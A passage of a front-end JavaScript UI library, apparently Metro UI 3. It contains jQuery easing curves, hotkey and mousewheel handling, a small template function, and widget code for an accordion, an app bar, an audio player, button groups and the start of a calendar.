    d.easing.jswing = d.easing.swing;
    d.extend(d.easing, {
        def: "easeOutQuad", swing: function (a, b, c, f, g) {
            return d.easing[d.easing.def](a, b, c, f, g)
        }, easeInQuad: function (a, b, c, f, d) {
            return f * (b /= d) * b + c
        }, easeOutQuad: function (a, b, c, f, d) {
            return -f * (b /= d) * (b - 2) + c
        }, easeInOutQuad: function (a, b, c, f, d) {
            return 1 > (b /= d / 2) ? f / 2 * b * b + c : -f / 2 * (--b * (b - 2) - 1) + c
        }, easeInCubic: function (a, b, c, f, d) {
            return f * (b /= d) * b * b + c
        }, easeOutCubic: function (a, b, c, f, d) {
            return f * ((b = b / d - 1) * b * b + 1) + c
        }, easeInOutCubic: function (a, b, c, f, d) {
            return 1 >
            (b /= d / 2) ? f / 2 * b * b * b + c : f / 2 * ((b -= 2) * b * b + 2) + c
        }, easeInQuart: function (a, b, c, f, d) {
            return f * (b /= d) * b * b * b + c
        }, easeOutQuart: function (a, b, c, f, d) {
            return -f * ((b = b / d - 1) * b * b * b - 1) + c
        }, easeInOutQuart: function (a, b, c, f, d) {
            return 1 > (b /= d / 2) ? f / 2 * b * b * b * b + c : -f / 2 * ((b -= 2) * b * b * b - 2) + c
        }, easeInQuint: function (a, b, c, f, d) {
            return f * (b /= d) * b * b * b * b + c
        }, easeOutQuint: function (a, b, c, f, d) {
            return f * ((b = b / d - 1) * b * b * b * b + 1) + c
        }, easeInOutQuint: function (a, b, c, f, d) {
            return 1 > (b /= d / 2) ? f / 2 * b * b * b * b * b + c : f / 2 * ((b -= 2) * b * b * b * b + 2) + c
        }, easeInSine: function (a, b,
                                 c, f, d) {
            return -f * Math.cos(b / d * (Math.PI / 2)) + f + c
        }, easeOutSine: function (a, b, c, f, d) {
            return f * Math.sin(b / d * (Math.PI / 2)) + c
        }, easeInOutSine: function (a, b, c, f, d) {
            return -f / 2 * (Math.cos(Math.PI * b / d) - 1) + c
        }, easeInExpo: function (a, b, c, f, d) {
            return 0 == b ? c : f * Math.pow(2, 10 * (b / d - 1)) + c
        }, easeOutExpo: function (a, b, c, f, d) {
            return b == d ? c + f : f * (-Math.pow(2, -10 * b / d) + 1) + c
        }, easeInOutExpo: function (a, b, c, f, d) {
            return 0 == b ? c : b == d ? c + f : 1 > (b /= d / 2) ? f / 2 * Math.pow(2, 10 * (b - 1)) + c : f / 2 * (-Math.pow(2, -10 * --b) + 2) + c
        }, easeInCirc: function (a, b, c, f, d) {
            return -f *
                (Math.sqrt(1 - (b /= d) * b) - 1) + c
        }, easeOutCirc: function (a, b, c, f, d) {
            return f * Math.sqrt(1 - (b = b / d - 1) * b) + c
        }, easeInOutCirc: function (a, b, c, f, d) {
            return 1 > (b /= d / 2) ? -f / 2 * (Math.sqrt(1 - b * b) - 1) + c : f / 2 * (Math.sqrt(1 - (b -= 2) * b) + 1) + c
        }, easeInElastic: function (a, b, c, f, d) {
            a = 0;
            var g = f;
            if (0 == b) return c;
            if (1 == (b /= d)) return c + f;
            a || (a = .3 * d);
            g < Math.abs(f) ? (g = f, f = a / 4) : f = a / (2 * Math.PI) * Math.asin(f / g);
            return -(g * Math.pow(2, 10 * --b) * Math.sin(2 * (b * d - f) * Math.PI / a)) + c
        }, easeOutElastic: function (a, b, c, f, d) {
            var g = 0, l = f;
            if (0 == b) return c;
            if (1 == (b /=
                d)) return c + f;
            g || (g = .3 * d);
            l < Math.abs(f) ? (l = f, a = g / 4) : a = g / (2 * Math.PI) * Math.asin(f / l);
            return l * Math.pow(2, -10 * b) * Math.sin(2 * (b * d - a) * Math.PI / g) + f + c
        }, easeInOutElastic: function (a, b, c, f, d) {
            var g = 0, l = f;
            if (0 == b) return c;
            if (2 == (b /= d / 2)) return c + f;
            g || (g = .3 * d * 1.5);
            l < Math.abs(f) ? (l = f, a = g / 4) : a = g / (2 * Math.PI) * Math.asin(f / l);
            return 1 > b ? -.5 * l * Math.pow(2, 10 * --b) * Math.sin(2 * (b * d - a) * Math.PI / g) + c : l * Math.pow(2, -10 * --b) * Math.sin(2 * (b * d - a) * Math.PI / g) * .5 + f + c
        }, easeInBack: function (a, b, c, f, d, h) {
            void 0 == h && (h = 1.70158);
            return f *
                (b /= d) * b * ((h + 1) * b - h) + c
        }, easeOutBack: function (a, b, c, f, d, h) {
            void 0 == h && (h = 1.70158);
            return f * ((b = b / d - 1) * b * ((h + 1) * b + h) + 1) + c
        }, easeInOutBack: function (a, b, c, f, d, h) {
            void 0 == h && (h = 1.70158);
            return 1 > (b /= d / 2) ? f / 2 * b * b * (((h *= 1.525) + 1) * b - h) + c : f / 2 * ((b -= 2) * b * (((h *= 1.525) + 1) * b + h) + 2) + c
        }, easeInBounce: function (a, b, c, f, g) {
            return f - d.easing.easeOutBounce(a, g - b, 0, f, g) + c
        }, easeOutBounce: function (a, b, c, f, d) {
            return (b /= d) < 1 / 2.75 ? 7.5625 * f * b * b + c : b < 2 / 2.75 ? f * (7.5625 * (b -= 1.5 / 2.75) * b + .75) + c : b < 2.5 / 2.75 ? f * (7.5625 * (b -= 2.25 / 2.75) * b + .9375) +
                c : f * (7.5625 * (b -= 2.625 / 2.75) * b + .984375) + c
        }, easeInOutBounce: function (a, b, c, f, g) {
            return b < g / 2 ? .5 * d.easing.easeInBounce(a, 2 * b, 0, f, g) + c : .5 * d.easing.easeOutBounce(a, 2 * b - g, 0, f, g) + .5 * f + c
        }
    });
    d.hotkeys = {
        version: "0.8",
        specialKeys: {
            8: "backspace",
            9: "tab",
            10: "return",
            13: "return",
            16: "shift",
            17: "ctrl",
            18: "alt",
            19: "pause",
            20: "capslock",
            27: "esc",
            32: "space",
            33: "pageup",
            34: "pagedown",
            35: "end",
            36: "home",
            37: "left",
            38: "up",
            39: "right",
            40: "down",
            45: "insert",
            46: "del",
            59: ";",
            61: "=",
            96: "0",
            97: "1",
            98: "2",
            99: "3",
            100: "4",
            101: "5",
            102: "6",
            103: "7",
            104: "8",
            105: "9",
            106: "*",
            107: "+",
            109: "-",
            110: ".",
            111: "/",
            112: "f1",
            113: "f2",
            114: "f3",
            115: "f4",
            116: "f5",
            117: "f6",
            118: "f7",
            119: "f8",
            120: "f9",
            121: "f10",
            122: "f11",
            123: "f12",
            144: "numlock",
            145: "scroll",
            173: "-",
            186: ";",
            187: "=",
            188: ",",
            189: "-",
            190: ".",
            191: "/",
            192: "`",
            219: "[",
            220: "\\",
            221: "]",
            222: "'"
        },
        shiftNums: {
            "`": "~",
            1: "!",
            2: "@",
            3: "#",
            4: "$",
            5: "%",
            6: "^",
            7: "&",
            8: "*",
            9: "(",
            0: ")",
            "-": "_",
            "=": "+",
            ";": ": ",
            "'": '"',
            ",": "<",
            ".": ">",
            "/": "?",
            "\\": "|"
        },
        textAcceptingInputTypes: "text password number email url range date month week time datetime datetime-local search color tel".split(" "),
        textInputTypes: /textarea|input|select/i,
        options: {filterInputAcceptingElements: !0, filterTextInputs: !0, filterContentEditable: !0}
    };
    d.each(["keydown", "keyup", "keypress"], function () {
        d.event.special[this] = {add: N}
    });
    var y = ["wheel", "mousewheel", "DOMMouseScroll", "MozMousePixelScroll"],
        B = "onwheel" in document || 9 <= document.documentMode ? ["wheel"] : ["mousewheel", "DomMouseScroll", "MozMousePixelScroll"],
        z, x;
    if (d.event.fixHooks) for (var J = y.length; J;) d.event.fixHooks[y[--J]] = d.event.mouseHooks;
    d.event.special.mousewheel =
        {
            setup: function () {
                if (this.addEventListener) for (var a = B.length; a;) this.addEventListener(B[--a], C, !1); else this.onmousewheel = C
            }, teardown: function () {
                if (this.removeEventListener) for (var a = B.length; a;) this.removeEventListener(B[--a], C, !1); else this.onmousewheel = null
            }
        };
    d.fn.extend({
        mousewheel: function (a) {
            return a ? this.bind("mousewheel", a) : this.trigger("mousewheel")
        }, unmousewheel: function (a) {
            return this.unbind("mousewheel", a)
        }
    });
    document.addEventListener("DOMContentLoaded", function () {
            O("pre code, textarea")
        },
        !1);
    var Q = "ontouchend" in window, A, K = function (a) {
        Q && (a.addEventListener("touchstart", D, !0), a.addEventListener("touchmove", D, !0), a.addEventListener("touchend", D, !0))
    };
    y = function (a, b) {
        for (var c = /<%(.+?)%>/g, f = /(^( )?(var|if|for|else|switch|case|break|{|}|;))(.*)?/g, d = "with(obj) { var r=[];\n", h = 0, l, k, m = function (a, b) {
            b ? d += a.match(f) ? a + "\n" : "r.push(" + a + ");\n" : d += "" != a ? 'r.push("' + a.replace(/"/g, '\\"') + '");\n' : "";
            return m
        }; k = c.exec(a);) m(a.slice(h, k.index))(k[1], !0), h = k.index + k[0].length;
        m(a.substr(h, a.length -
            h));
        d = (d + 'return r.join(""); }').replace(/[\r\t\n]/g, " ");
        try {
            l = (new Function("obj", d)).apply(b, [b])
        } catch (n) {
            console.error("'" + n.message + "'", " in \n\nCode:\n", d, "\n")
        }
        return l
    };
    window.metroTemplate = y;
    d.Template = y;
    d.widget("metro.accordion", {
        version: "3.0.0", options: {
            closeAny: !1, speed: "fast", onFrameOpen: function (a) {
                return !0
            }, onFrameOpened: function (a) {
            }, onFrameClose: function (a) {
                return !0
            }, onFrameClosed: function (a) {
            }
        }, init: function () {
            var a = this;
            this.element.on("click", ".heading", function (b) {
                var c = d(this).parent();
                if (c.hasClass("disabled")) return !1;
                c.hasClass("active") ? a._closeFrame(c) : a._openFrame(c);
                b.preventDefault();
                b.stopPropagation()
            })
        }, _closeAllFrames: function () {
            var a = this, b = this.element.children(".frame.active");
            d.each(b, function () {
                a._closeFrame(d(this))
            })
        }, _openFrame: function (a) {
            var b = this.options, c = a.children(".content");
            if ("function" === typeof b.onFrameOpen) {
                if (!b.onFrameOpen(a)) return !1
            } else if ("function" === typeof window[b.onFrameOpen]) {
                if (!window[b.onFrameOpen](a)) return !1
            } else {
                var f = eval("(function(){" +
                    b.onFrameOpen + "})");
                if (!f.call(a)) return !1
            }
            b.closeAny && this._closeAllFrames();
            c.slideDown(b.speed);
            a.addClass("active");
            if ("function" === typeof b.onFrameOpened) b.onFrameOpened(a); else if ("function" === typeof window[b.onFrameOpened]) window[b.onFrameOpened](a); else f = eval("(function(){" + b.onFrameOpened + "})"), f.call(a)
        }, _closeFrame: function (a) {
            var b = this.options, c = a.children(".content");
            if ("function" === typeof b.onFrameClose) {
                if (!b.onFrameClose(a)) return !1
            } else if ("function" === typeof window[b.onFrameClose]) {
                if (!window[b.onFrameClose](a)) return !1
            } else {
                var f =
                    eval("(function(){" + b.onFrameClose + "})");
                if (!f.call(a)) return !1
            }
            c.slideUp(b.speed, function () {
                a.removeClass("active")
            });
            if ("function" === typeof b.onFrameClosed) b.onFrameClosed(a); else if ("function" === typeof window[b.onFrameClosed]) window[b.onFrameClosed](a); else f = eval("(function(){" + b.onFrameClosed + "})"), f.call(a)
        }, _create: function () {
            var a = this.options, b = this.element;
            d.each(this.element.data(), function (b, f) {
                if (b in a) try {
                    a[b] = d.parseJSON(f)
                } catch (g) {
                    a[b] = f
                }
            });
            this.init();
            b.data("accordion", this)
        },
        _destroy: function () {
        }, _setOption: function (a, b) {
            this._super("_setOption", a, b)
        }
    });
    d.widget("metro.appbar", {
        version: "3.0.0", options: {flexstyle: "app-bar-menu", flexclean: !1, flextolerance: 3}, _create: function () {
            var a = this.element, b = this.options;
            d.each(a.data(), function (a, f) {
                if (a in b) try {
                    b[a] = d.parseJSON(f)
                } catch (g) {
                    b[a] = f
                }
            });
            this._initBar();
            a.data("appbar", this)
        }, _calculateFreeSpace: function () {
            var a = 0;
            var b = d(this.menusParent).width();
            var c = d(this.menusParent).children(":visible").not(".app-bar-pullmenu");
            for (var f = [], g = [], h = [], l, k = 0, m = c.length; k < m; k++) switch (l = d(c[k]).css("float"), l) {
                case "left":
                    f.push(c[k]);
                    break;
                case "right":
                    g.push(c[k]);
                    break;
                default:
                    h.push(c[k])
            }
            g.reverse();
            c = f.concat(h, g);
            c = d(c);
            a += parseInt(d(c).first().css("margin-left"));
            k = 0;
            for (m = c.length - 1; k <= m; k++) a += d(c[k]).outerWidth(), k !== m && (a += Math.max(parseInt(d(c[k]).css("margin-right")), parseInt(d(c[k + 1]).css("margin-left"))));
            a += parseInt(d(c[m]).css("margin-right"));
            this.freeSpace = c = b - a;
            this.childrenWidth = a;
            this.menusParentWidth =
                b;
            return c
        }, _originIndexMove: function (a, b) {
            var c = d(a).children().filter(function () {
                return parseInt(d(this).attr("data-flexorderorigin")) < parseInt(d(b).attr("data-flexorderorigin"))
            });
            0 < c.length ? d(c).last().after(b) : (c = d(a).children().filter(function () {
                return parseInt(d(this).attr("data-flexorderorigin")) > parseInt(d(b).attr("data-flexorderorigin"))
            }), 0 < c.length ? d(c).first().before(b) : d(a).append(b))
        }, _moveMenuEntry: function (a) {
            a = a || "toPullMenu";
            if ("toPullMenu" === a) {
                var b = d(this.allMenuEntries).not(".app-bar-pullmenu-entry").last();
                if (0 === b.length) return !1;
                a = d(b).parent();
                var c = d(this.flexVisibles).index(d(b).parent()),
                    f = d(this.pullMenu).find(".app-bar-pullmenubar").eq(c);
                this._originIndexMove(f, b);
                d(b).addClass("app-bar-pullmenu-entry");
                d(f).removeClass("hidden").show();
                0 === d(a).children().length && d(a).addClass("hidden");
                d(this.pullButton).show();
                return b
            }
            if ("fromPullMenu" === a) return b = d(this.allMenuEntries).filter(".app-bar-pullmenu-entry").first(), f = d(b).parent(), c = d(f).index(), a = d(this.flexVisibles).eq(c), d(a).removeClass("hidden"),
                d(b).removeClass("app-bar-pullmenu-entry"), this._originIndexMove(a, b), 0 === d(f).children().length && d(f).addClass("hidden").hide(), 0 === d(this.pullMenu).children(".app-bar-pullmenubar").not(".hidden").length && (d(this.pullMenu).hide().addClass("hidden"), d(this.pullButton).hide()), 0 === b.length ? !1 : b
        }, _checkMenuEntries: function () {
            for (var a = this.options, b = !1, c = 0, f = this.allMenuEntries.length; c < f; c++) {
                this._calculateFreeSpace();
                if (this.freeSpace < a.flextolerance || a.flexclean) if (!this._moveMenuEntry("toPullMenu")) break;
                else {
                    if (!b) continue
                } else if (this._moveMenuEntry("fromPullMenu")) {
                    b = !0;
                    continue
                } else break;
                break
            }
        }, resize: function () {
            this.initiatedAsFlex && this._checkMenuEntries()
        }, _initBar: function () {
            var a = this, b = this.element, c = this.options;
            a.lastFlexAction = void 0;
            a.pullButton = d(b).find(".app-bar-pullbutton");
            var f = d(b).find(".app-bar-menu");
            a.initiatedAsFlex = !1;
            c.flexclean = d(b).is("[data-flexclean='true']") || c.flexclean;
            c.flexstyle = d(b).attr("data-flexstyle") || c.flexstyle;
            var g, h;
            a.flexVisibles = d();
            a.allMenuEntries =
                d();
            a.menusParent = d();
            a.pullMenu = d();
            0 < f.length && d(b).is(":not('.no-flexible')") && (a.flexVisibles = d(f).not(".no-flexible"), 0 < a.flexVisibles.length && (a.initiatedAsFlex = !0, a.flexVisibles.sort(function (a, b) {
                var c = parseInt(d(a).data("flexorder")) || d(a).index() + 1,
                    f = parseInt(d(b).data("flexorder")) || d(b).index() + 1;
                return c - f
            }), d(a.flexVisibles).each(function () {
                g = this;
                h = d(g).children();
                d(h).each(function () {
                    d(this).attr("data-flexorderorigin", d(this).index());
                    d(this).is("[data-flexorder]") || d(this).attr("data-flexorder",
                        d(this).index() + 1)
                });
                h.sort(function (a, b) {
                    var c = parseInt(d(a).data("flexorder")), f = parseInt(d(b).data("flexorder"));
                    return c - f
                });
                d(g).is("[data-flexdirection='reverse']") && h.reverse();
                d.merge(a.allMenuEntries, d(h).not(".no-flexible"))
            }), a.menusParent = d(b).find(".app-bar-menu").first().parent(), 0 < a.pullButton.length || (a.pullButton = d('<div class="app-bar-pullbutton automatic"></div>'), d(a.menusParent).append(a.pullButton)), a.pullMenu = d('<nav class="app-bar-pullmenu hidden" />'), a.flexVisibles.each(function () {
                d(a.pullMenu).append(d('<ul class="app-bar-pullmenubar hidden ' +
                    c.flexstyle + '" />'))
            }), d(a.menusParent).append(d('<div class="clearfix" style="width: 0;">')), d(a.pullMenu).addClass("flexstyle-" + c.flexstyle), d(a.menusParent).append(a.pullMenu), a._checkMenuEntries(), d(a.pullButton).on("click", function () {
                a = d(this).closest("[data-role=appbar]").data("appbar");
                d(a.pullMenu).is(":hidden") ? (d(a.pullMenu).show(), d(a.pullMenu).find(".app-bar-pullmenubar").hide().not(".hidden").slideDown("fast")) : d(a.pullMenu).find(".app-bar-pullmenubar").not(".hidden").show().slideUp("fast",
                    function () {
                        d(a.pullMenu).hide()
                    })
            })))
        }, _destroy: function () {
        }, _setOption: function (a, b) {
            this._super("_setOption", a, b)
        }
    });
    d(window).on("resize", function () {
        d("[data-role=appbar]:not(.no-flexible)").each(function () {
            d(this).data("appbar").resize()
        })
    });
    d(window).on("load", function () {
        d("[data-role=appbar]:not(.no-flexible)").each(function () {
            d(this).data("appbar").resize()
        })
    });
    d("[data-role=appbar]:not(.no-flexible) [src]").on("load", function () {
        d(this).closest("[data-role=appbar]").data("appbar").resize()
    });
    d.widget("metro.audio", {
        version: "3.0.14", options: {
            src: !1,
            volume: .5,
            muted: !1,
            loop: !1,
            preload: !1,
            autoplay: !1,
            playList: !1,
            mode: "full",
            loopButton: "<span class='mif-loop'></span>",
            stopButton: "<span class='mif-stop'></span>",
            playButton: "<span class='mif-play'></span>",
            pauseButton: "<span class='mif-pause'></span>",
            muteButton: "<span class='mif-volume-mute2'></span>",
            shuffleButton: "<span class='mif-shuffle'></span>",
            nextButton: "<span class='mif-forward'></span>",
            prevButton: "<span class='mif-backward'></span>",
            randomButton: "<span class='mif-dice'></span>",
            playListButton: "<span class='mif-list2'></span>",
            volumeLowButton: "<span class='mif-volume-low'></span>",
            volumeMediumButton: "<span class='mif-volume-medium'></span>",
            volumeHighButton: "<span class='mif-volume-high'></span>"
        }, _create: function () {
            var a = this.element;
            this._setOptionsFromDOM();
            this._createPlayer();
            this._addControls();
            this._addEvents();
            this._addPlayList();
            this._setControlsVisibility();
            a.data("audio", this)
        }, _setControlsVisibility: function () {
            var a =
                this.element;
            0 == a.find(".play-list").length && (a.find(".controls .plist").hide(), a.find(".controls .next").hide(), a.find(".controls .prev").hide(), a.find(".controls .random").hide())
        }, _addPlayList: function () {
            var a = this, b = this.element, c = this.options;
            b.find("audio");
            var f;
            if (c.playList && void 0 != window[c.playList] && "function" == typeof window[c.playList]) {
                c = window[c.playList]();
                var g = c.items;
                var h = d("<div>").addClass("play-list-wrapper").insertBefore(b.find("audio"));
                void 0 != c.title && d("<h1>").addClass("album-title").html(c.title).appendTo(h);
                void 0 != c.poster && (f = d("<div>").addClass("poster").html(d("<img>").attr("src", c.poster)).appendTo(h));
                void 0 != c.desc && d("<div>").addClass("album-desc").html(c.desc).appendTo(f);
                var l = d("<ul>").addClass("play-list").appendTo(h);
                void 0 != g && d.each(c.items, function () {
                    var a = d("<li>").appendTo(l);
                    a.data("src", this.file);
                    void 0 != this.type && a.data("type", this.type);
                    void 0 != this.title ? a.html(this.title) : a.html(this.file.replace(/^.*[\\\/]/, ""))
                })
            }
            l = b.find("ul");
            if (0 == l.length) return this;
            l.addClass("play-list");
            var k = l.find("li");
            if (0 == k.length) return this;
            d.each(k, function () {
                var c = d(this);
                d("<div>").addClass("progress-bar small no-margin-top").data("role", "progress").appendTo(c).hide();
                c.on("click", function () {
                    k.removeClass("current");
                    k.find(".progress-bar").hide();
                    var f = c.data("src"), d = c.data("type");
                    c.addClass("current");
                    c.find(".progress-bar").show();
                    b.data("current", c);
                    a.play(f, d)
                })
            });
            d(k[0]).click();
            this._stop();
            b.data("current", d(k[0]))
        }, _createPlayer: function () {
            var a = this.element, b = this.options, c =
                a.find("audio");
            a.addClass("audio-player");
            a.addClass(b.mode);
            0 == c.length && (c = d("<audio>").appendTo(a));
            d.each(["autoplay", "controls", "muted", "loop", "preload"], function () {
                c.removeAttr(this)
            });
            b.src && c.attr(src, b.src);
            b.loop && c.attr("loop", "loop");
            b.preload && c.attr("preload", "auto");
            b.autoplay && c.attr("autoplay", "autoplay");
            c[0].volume = b.volume;
            c[0].muted = b.muted;
            a.data("muted", !1);
            a.data("duration", 0);
            a.data("played", !1);
            a.data("volume", c[0].volume);
            a.data("current", !1)
        }, _addControls: function () {
            var a =
                this, b = this.element, c = this.options, f = b.find("audio"), g = f[0];
            var h = d("<div>").addClass("controls").appendTo(b);
            if (!1 !== c.playListButton) {
                var l = d("<button/>").addClass("square-button control-element plist").html(c.playListButton).appendTo(h);
                l.on("click", function () {
                    var c = b.find(".play-list-wrapper");
                    if (0 == c.length) return a;
                    c.toggleClass("not-visible")
                })
            }
            if (!1 !== c.loopButton) {
                var k = d("<button/>").addClass("square-button control-element loop").html(c.loopButton).appendTo(h);
                k.on("click", function () {
                    k.toggleClass("active");
                    k.hasClass("active") ? f.attr("loop", "loop") : f.removeAttr("loop")
                })
            }
            !1 !== c.playButton && (l = d("<button/>").addClass("square-button control-element play").html(c.playButton).appendTo(h), l.on("click", function () {
                a._play()
            }));
            !1 !== c.prevButton && (l = d("<button/>").addClass("square-button control-element prev").html(c.prevButton).appendTo(h), l.on("click", function () {
                a._playPrev()
            }));
            !1 !== c.nextButton && (l = d("<button/>").addClass("square-button control-element next").html(c.nextButton).appendTo(h), l.on("click",
                function () {
                    a._playNext()
                }));
            !1 !== c.randomButton && (l = d("<button/>").addClass("square-button control-element random").html(c.randomButton).appendTo(h), l.on("click", function () {
                a._playRandom()
            }));
            !1 !== c.stopButton && (l = d("<button/>").addClass("square-button control-element stop").html(c.stopButton).appendTo(h), l.attr("disabled", !0), l.on("click", function () {
                a._stop()
            }));
            l = d("<div/>").addClass("control-element stream-wrapper").appendTo(h);
            l = d("<div/>").addClass("slider stream-slider").appendTo(l);
            l.slider({
                showHint: !0,
                animate: !1, markerColor: "bg-red", completeColor: "bg-cyan", onStartChange: function () {
                    g.pause()
                }, onChanged: function (a, c) {
                    0 < g.seekable.length && (g.currentTime = (b.data("duration") * a / 100).toFixed(0));
                    b.data("played") && 0 <= g.currentTime && g.play()
                }
            });
            l.data("slider").value(0);
            d("<div/>").addClass("control-element info-box").appendTo(h).html("00:00 / 00:00");
            h = d("<div/>").addClass("place-right").appendTo(h);
            var m = d("<button/>").addClass("square-button control-element volume").html(c.volumeLowButton).appendTo(h);
            m.on("click", function () {
                var f = b.find(".volume-slider").data("slider");
                b.data("muted", !b.data("muted"));
                b.data("muted") ? (b.data("volume", g.volume), m.html(c.muteButton), f.value(0)) : (g.volume = b.data("volume"), f.value(100 * b.data("volume")), a._setupVolumeButton());
                g.muted = b.data("muted")
            });
            this._setupVolumeButton();
            h = d("<div/>").addClass("control-element volume-wrapper").appendTo(h);
            h = d("<div/>").addClass("slider volume-slider").appendTo(h);
            h.slider({
                showHint: !0, animate: !1, markerColor: "bg-red", completeColor: "bg-green",
                onChange: function (b, c) {
                    g.volume = b / 100;
                    a._setupVolumeButton()
                }
            });
            h.data("slider").value(100 * g.volume)
        }, _setupVolumeButton: function () {
            var a = this.element, b = this.options, c = a.find("audio")[0];
            a = a.find(".controls").find(".volume");
            c = c.volume;
            0 < c && .3 > c ? a.html(b.volumeLowButton) : .3 <= c && .6 > c ? a.html(b.volumeMediumButton) : .6 <= c && 1 >= c ? a.html(b.volumeHighButton) : a.html(b.muteButton)
        }, _addEvents: function () {
            var a = this, b = this.element, c = b.find("audio"), f = c[0];
            b.find(".controls");
            var d = b.find(".info-box");
            c.on("loadedmetadata",
                function () {
                    b.data("duration", f.duration.toFixed(0));
                    d.html("00:00 / " + metroUtils.secondsToFormattedString(b.data("duration")))
                });
            c.on("canplay", function () {
                var b = f.buffered.length ? Math.round(Math.floor(f.buffered.end(0)) / Math.floor(f.duration) * 100) : 0;
                a._setBufferSize(b)
            });
            c.on("progress", function () {
                var b = f.buffered.length ? Math.round(Math.floor(f.buffered.end(0)) / Math.floor(f.duration) * 100) : 0;
                a._setBufferSize(b)
            });
            c.on("timeupdate", function () {
                a._setInfoData();
                a._setStreamSliderPosition();
                if (b.data("current")) {
                    var c =
                            b.data("current").find(".progress-bar").data("progress"),
                        d = Math.round(100 * f.currentTime / b.data("duration"));
                    c.value(d)
                }
            });
            c.on("waiting", function () {
            });
            c.on("loadeddata", function () {
            });
            c.on("ended", function () {
                a._stop();
                0 < b.find(".play-list li").length && a._playNext()
            })
        }, _setInfoData: function () {
            var a = this.element, b = a.find("audio")[0];
            a.find(".controls .info-box").html(metroUtils.secondsToFormattedString(Math.round(b.currentTime)) + " / " + metroUtils.secondsToFormattedString(a.data("duration")))
        }, _setStreamSliderPosition: function () {
            var a =
                this.element, b = a.find("audio")[0], c = a.find(".stream-slider").data("slider");
            a = Math.round(100 * b.currentTime / a.data("duration"));
            c.value(a)
        }, _setBufferSize: function (a) {
            var b = this.element;
            b.find("audio");
            b.find(".stream-slider").data("slider").buffer(Math.round(a))
        }, _play: function () {
            var a = this.element, b = this.options, c = a.find("audio")[0], f = a.find(".controls .play"),
                d = a.find(".controls .stop");
            c.paused ? (f.html(b.pauseButton), c.play(), d.removeAttr("disabled"), a.data("played", !0), a.trigger("play")) : (f.html(b.playButton),
                c.pause(), a.data("played", !1), a.trigger("pause"))
        }, _playRandom: function () {
            var a = this.element;
            a.find("audio");
            var b = a.find(".play-list");
            a = a.find(".play-list li");
            if (0 == a.length) return this;
            b.find("li:nth-child(" + (Math.floor(Math.random() * a.length) + 1) + ")").click()
        }, _playNext: function () {
            var a = this.element;
            a.find("audio");
            var b = a.find(".play-list");
            if (0 == a.find(".play-list li").length) return this;
            a = b.find(".current").next();
            0 == a.length && (a = b.find("li:nth-child(1)"));
            a.click()
        }, _playPrev: function () {
            var a =
                this.element;
            a.find("audio");
            var b = a.find(".play-list");
            if (0 == a.find(".play-list li").length) return this;
            a = b.find(".current").prev();
            0 == a.length && (a = b.find("li:last-child"));
            a.click()
        }, _stop: function () {
            var a = this.element, b = this.options, c = a.find("audio")[0], f = a.find(".controls .stop"),
                d = a.find(".controls .play");
            c.pause();
            c.currentTime = 0;
            d.html(b.playButton);
            f.attr("disabled", "disabled");
            a.data("played", !1);
            a.find(".stream-slider").data("slider").value(0);
            a.trigger("stop")
        }, play: function (a, b) {
            var c =
                this.element.find("audio"), f = c[0];
            this._stop();
            c.find("source").remove();
            c.removeAttr("src");
            var g = d("<source>").attr("src", a);
            void 0 != b && g.attr("type", b);
            f.load();
            g.appendTo(c);
            this._play()
        }, pause: function () {
            var a = this.element, b = this.options, c = a.find("audio")[0];
            a.find(".play").html(b.playButton);
            c.pause();
            a.data("played", !1);
            a.trigger("pause")
        }, resume: function () {
            var a = this.element, b = this.options, c = a.find("audio")[0], f = a.find(".play"), d = a.find(".stop");
            f.html(b.pauseButton);
            c.play();
            d.removeAttr("disabled");
            a.data("played", !0);
            a.trigger("play")
        }, stop: function () {
            this._stop()
        }, _setOptionsFromDOM: function () {
            var a = this.options;
            d.each(this.element.data(), function (b, c) {
                if (b in a) try {
                    a[b] = d.parseJSON(c)
                } catch (f) {
                    a[b] = c
                }
            })
        }, _destroy: function () {
        }, _setOption: function (a, b) {
            this._super("_setOption", a, b)
        }
    });
    d.widget("metro.group", {
        version: "3.0.0", options: {
            groupType: "one-state", buttonStyle: !1, onChange: function (a, b) {
                return !0
            }, onChanged: function (a, b) {
            }
        }, _create: function () {
            var a = this.element, b = this.options, c;
            d.each(a.data(),
                function (a, c) {
                    if (a in b) try {
                        b[a] = d.parseJSON(c)
                    } catch (k) {
                        b[a] = c
                    }
                });
            a.hasClass("group-of-buttons") || a.addClass("group-of-buttons");
            for (var f = a.find(".button, .toolbar-button"), g = 0; g < f.length; g++) d(f[g]).data("index", g);
            !1 !== b.buttonStyle && f.addClass(b.buttonStyle);
            a.on("click", ".button, .toolbar-button", function () {
                var a = d(this), g = a.data("index");
                if ("function" === typeof b.onChange) {
                    if (!b.onChange(g, a)) return !1
                } else if ("function" === typeof window[b.onChange]) {
                    if (!window[b.onChange](g, a)) return !1
                } else if (c =
                    eval("(function(){" + b.onChange + "})"), !c.call(g, a)) return !1;
                "one-state" === b.groupType ? (f.removeClass("active"), d(this).addClass("active")) : d(this).toggleClass("active");
                if ("function" === typeof b.onChanged) b.onChanged(g, a); else if ("function" === typeof window[b.onChanged]) window[b.onChanged](g, a); else c = eval("(function(){" + b.onChanged + "})"), c.call(g, a)
            });
            a.data("group", this)
        }, _destroy: function () {
        }, _setOption: function (a, b) {
            this._super("_setOption", a, b)
        }
    });
    d.widget("metro.calendar", {
        version: "3.0.0",
        options: {
            format: "yyyy-mm-dd",
            multiSelect: !1,
            startMode: "day",
            weekStart: window.METRO_CALENDAR_WEEK_START,
            otherDays: !0,
            date: new Date,
            minDate: !1,
            maxDate: !1,
            preset: !1,
            exclude: !1,
            stored: !1,
            buttons: !0,
            buttonToday: !0,
            buttonClear: !0,
            syncCalenderToDateField: !0,
            locale: window.METRO_CURRENT_LOCALE,
            actions: !0,
            condensedGrid: !1,
            scheme: "default",
            getDates: function (a) {
            },
            dayClick: function (a, b) {
            }
        },
        _year: 0,
        _month: 0,
        _day: 0,
        _today: new Date,
        _event: "",
        _mode: "day",
        _distance: 0,
        _events: [],
        _create: function () {
            var a = this, b = this.element, c = this.options;
            d.each(b.data(),
                function (a, b) {
                    if (a in c) try {
                        c[a] = d.parseJSON(b)
                    } catch (l) {
                        c[a] = b
                    }
                });
            "string" === typeof c.date && (c.date = new Date(c.date));
            !1 !== c.minDate && "string" === typeof c.minDate && (c.minDate = new Date(c.minDate + "T00:00:00Z") - 864E5);
            !1 !== c.maxDate && "string" === typeof c.maxDate && (c.maxDate = new Date(c.maxDate + "T00:00:00Z"));
            this.locales = window.METRO_LOCALES;
            this._year = c.date.getFullYear();
            this._distance = c.date.getFullYear() - 4;
            this._month = c.date.getMonth();
            this._day = c.date.getDate();
            this._mode = c.startMode;
